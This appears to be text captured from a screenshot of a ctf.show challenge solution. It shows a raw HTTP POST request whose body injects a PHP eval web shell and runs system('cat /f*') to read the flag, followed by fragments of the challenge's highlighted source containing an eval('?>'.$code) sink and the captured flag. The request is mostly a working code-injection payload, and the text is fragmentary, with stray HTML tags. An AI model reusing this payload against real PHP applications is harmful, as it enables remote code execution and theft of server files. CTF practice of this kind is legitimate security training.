 1 POST /? HTTP/1.1
2 Host: ddeca292-da30-4a5f-ada6-70670bf8f66e.challenge.ctf.show
3 Cookie: _ga=GA1.2.1165376314.1741083002; _ga_PP4LXQY4W0=
GS1.1.1741083002.1.1.1741084147.0.0.0
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Microsoft Edge";v="134"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=0, i
18 Connection: keep-alive
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 80
21
22 code=<script language='PHP'>eval($_POST['cmd']);</script>&cmd=system('cat /f*');
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
"?"
</span>
<span style="color: #007700">
,
</span>
<span style="color: #DD0000">
""
</span>
<span style="color: #007700">
,
</span>
<span style="color: #0000BB">
$code
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;eval(
</span>
<span style="color: #DD0000">
"?&gt;"
</span>
<span style="color: #007700">
.
</span>
<span style="color: #0000BB">
$code
</span>
<span style="color: #007700">
);<br />
<br />
}<br />
<br />
</span>
16 </span>
17 </code>
ctfshow{bb27cbb6-b227-4c88-aceb-31310fdb9190}